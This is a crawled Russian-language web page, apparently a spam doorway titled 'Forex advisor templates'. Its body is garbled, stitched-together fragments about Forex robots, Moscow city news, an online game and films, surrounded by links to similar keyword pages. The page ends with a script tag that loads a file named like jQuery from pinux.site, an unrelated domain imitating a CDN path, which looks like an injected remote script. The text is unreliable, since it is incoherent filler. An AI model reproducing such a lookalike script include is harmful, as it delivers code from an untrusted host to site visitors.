

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aepiezeihi.clementdionet.com/crgc-shablony-sovetnikov.html
body_size: 3545
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Шаблоны советников - aepiezeihi.clementdionet.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aepiezeihi.clementdionet.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Шаблоны советников</h2>
                            </header>
                            <p>Справка по установке, настройке и использованию форекс советников для Metatrader 4 , а также ответы на часто задаваемые вопросы по работе с торговыми роботами на Forex. ПТ, 08/06/2018 - 13:41 Прием граждан будет осуществляться в субботу Личный прием граждан должностными лицами администрации поселения Вороновское будет. Советники форекс. Данный раздел представляет более 100 самых прибыльных советников, которые предназначены для автоматической торговли на рынке валютном рынке. 
Аппарат Уполномоченного по правам человека в городе Москве Главное архивное управление города Москвы Главное контрольное управление города. Движение транспорта перекроют на улице Солянка в апреле и мае Движение транспорта ограничат на улице Солянка 29 апреля и 4, 7 мая. Портал "Наш город" Адвокатская палата города Москвы Аппарат уполномоченного по правам человека города Москвы Арбитражный суд города Москвы. Собянин открыл новую пешеходную зону у метро «Красные Ворота» Мэр Москвы Сергей Собянин поздравил жителей столицы с 425-летием Садового кольца и открыл после завершения работ. 
Концерт «Женщины войны» состоится на улице Свободы  На северо-западе столицы в четверг, 16 мая, состоится концерт «Женщины войны». FORGE OF EMPIRES - ОКНО В ОНЛАЙН БУДУЩЕЕ Если Петр I прорубил окно в Европу, то про разработчиков игры Forge of Empires можно сказать, что они прорубил окно в будущее онлайн игр. Дополнительный офис Кадастровой палаты по Москве для лиц, имеющих право на безвозмездное (бесплатное) получение информации из реестра недвижимости. При полном или частичном использовании материалов сайта ссылка на источник обязательна. Советники форекс Данный раздел представляет более 100 самых прибыльных советников, которые. Карьерный портал Правительства Москвы - первоисточник информации о вакансиях и участии. Движение транспорта перекроют на улице Солянка в апреле и мае Движение транспорта. Ученики образовательного комплекса Школа №2122 отправились 12 мая в войсковую часть. На базе ГКБ №52 в СЗАО заработало первое в столице отделение гематологической реанимации. 
Forge of Empires, играть на прямую, секреты, читы, подсказки, как играть в Forge of Empires. Лицам, имеющим трех и более несовершеннолетних детей, рекомендуется подать заявление. Смотреть онлайн фильм Защитники (2017) бесплатно в хорошем HD качестве - 720p! Желаем приятного. Новая жизнь. Том 2. Глава 1 Как можно описать то, что описанию поддается слабо. Установка и настройка советников для metatrader 4 FAQ. Как установить советник форекс. Собянин открыл новую пешеходную зону у метро Красные Ворота Мэр Москвы Сергей Собянин. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="crgc-mehovye-pokazy-mod.html">Меховые показы мод</a></li>
                                <li><a href="crgc-sindrom-dyhatelnoy-nedostatochnosti-prezentaciya.html">Синдром дыхательной недостаточности презентация</a></li>
                                <li><a href="crgc-hram-serafima-sarovskogo-izhevsk-raspisanie-bogosluzheniy.html">Храм серафима саровского ижевск расписание богослужений</a></li>
                                <li><a href="crgc-pesn-o-nibelungah-kratkoe-soderzhanie-skachat.html">Песнь о нибелунгах краткое содержание скачать</a></li>
                                <li><a href="crgc-obrazec-akta-proverki-stolovoy.html">Образец акта проверки столовой</a></li>
                                <li><a href="crgc-tirza-tirza-2010.html">Тирза tirza 2010</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-temy-dlya-oformlenie-windows-7-skachat.html">Темы для оформление windows 7 скачать</a></li>
                                            <li><a href="crgc-zhivye-krasivye-oboi-skachat-besplatno.html">Живые красивые обои скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-animaciya-dlya-prezentaciy.html">Анимация для презентаций</a></li>
                                            <li><a href="crgc-miss-marpl-torrent-skachat.html">Мисс марпл торрент скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-skachat-drayvera-dlya-phaser-3100-mfp.html">Скачать драйвера для phaser 3100 mfp</a></li>
                                            <li><a href="crgc-tekst-pesni-bez-babushki-ne-ispech-oladushki.html">Текст песни без бабушки не испечь оладушки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-priglashenie-na-rabotu-v-polshu-blank.html">Приглашение на работу в польшу бланк</a></li>
                                            <li><a href="crgc-prezentaciya-chelovek-i-kniga-v-istorii-civilizacii.html">Презентация человек и книга в истории цивилизации</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
